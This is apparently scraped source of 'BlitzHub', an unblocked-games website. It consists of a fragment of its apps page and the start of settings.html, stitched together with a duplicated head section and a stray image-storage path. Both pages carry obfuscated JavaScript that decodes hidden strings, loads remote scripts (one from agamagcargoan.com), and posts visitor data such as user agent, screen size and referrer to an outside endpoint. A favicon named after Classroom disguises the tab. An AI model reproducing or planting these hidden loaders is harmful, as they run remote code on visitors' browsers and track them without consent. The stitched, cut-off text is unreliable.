t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('agamagcargoan.com',8150783,document.createElement('script'),_viwls)</script>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1130923433053147"
     crossorigin="anonymous"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
  <link id="favicon" rel="icon" href="/CloakIMGs/Classroom.png" type="image/x-icon">
  <link rel="stylesheet" href="style.css">
  <title>Home</title>
  <meta charset="UTF-8">
  <meta name="title" content="BlitzHub">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
  <meta property="og:title" content="BlitzHub">
  <meta property="og:url" content="https://blitzhub.fun">
  <meta property="og:description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
</head>
<!DOCTYPE html>
<html>
<head>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
  <link id="favicon" rel="icon" href="/CloakIMGs/Classroom.png" type="image/x-icon">
  <link rel="stylesheet" href="style.css">
  <title>Home</title>
  <meta charset="UTF-8">
  <meta name="title" content="BlitzHub">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
  <meta property="og:title" content="BlitzHub">
  <meta property="og:url" content="https://blitzhub.fun">
  <meta property="og:description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
</head>
<body>
  <div class="navbar">
    <p class="navbar-title">BLITZHUB</p>
    <div class="navbar-links">
      <a href="index" class="navbar-link"><i class="fas fa-gamepad"></i>Games</a>
      <a href="apps" class="navbar-link"><i class="fas fa-laptop"></i>Apps</a>
      <a href="settings" class="navbar-link"><i class="fas fa-cog"></i>Settings</a>
    </div>
  </div>

<div class="container-apps">
    <div class="container-apps">
        <div class="container-apps">

            <div class="column" id="suggest" onclick="Suggestion()">
             <img src="Icons/forms.webp" alt="Google Forms">
                <p>Suggest an App</p>
            </div>
            <div class="column"  onclick="cymath()">
              <img src="Icons/cymath.webp" alt="cymath">
                 <p>Cymath</p>
            </div>
            <div class="column"  onclick="Gemini()">
              <img src="Icons/gemini.webp" alt="Google gemini">
                 <p>Google Gemini</p>
            </div>
            <div class="column"  onclick="Mathway()">
              <img src="Icons/mathway.webp" alt="Mathway">
                 <p>Mathway</p>
            </div>
  </div>
</div>
  

  
  
  <script src="local.js">
   

</script>
</body>
</html>
</file>

<file: settings.html>
<!DOCTYPE html>
<html>
    <head>
        <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return 